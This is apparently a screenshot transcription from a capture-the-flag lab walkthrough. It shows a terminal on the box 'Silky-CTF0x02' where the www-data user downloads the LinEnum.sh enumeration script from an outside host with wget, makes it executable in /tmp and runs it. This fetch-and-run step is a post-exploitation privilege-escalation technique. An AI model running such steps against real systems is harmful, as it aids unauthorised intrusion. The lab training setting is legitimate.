 File Edit View Search Terminal Help
www-data@Silky-CTF0x02:/var/www/html$ cd /tmp
www-data@Silky-CTF0x02:/tmp$ wget http://192.168.43.226:8000/LinEnum.sh
--2019-09-16 00:49:40--  http://192.168.43.226:8000/LinEnum.sh
Connecting to 192.168.43.226:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45651 (45K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  44.58K  --.-KB/s    in 0.01s
2019-09-16 00:49:40 (3.70 MB/s) - 'LinEnum.sh' saved [45651/45651]
www-data@Silky-CTF0x02:/tmp$ ls
LinEnum.sh
www-data@Silky-CTF0x02:/tmp$ chmod +x LinEnum.sh
www-data@Silky-CTF0x02:/tmp$ ./LinEnum.sh